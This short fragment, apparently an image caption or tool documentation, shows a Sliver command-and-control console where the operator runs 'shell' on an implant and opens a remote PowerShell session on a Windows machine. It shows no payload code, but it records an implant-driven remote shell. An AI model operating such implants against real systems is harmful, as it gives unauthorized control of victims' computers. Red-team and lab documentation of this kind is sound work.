 [server] sliver (LIGHT_MAT) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 520
PS C:\Users\User\Downloads>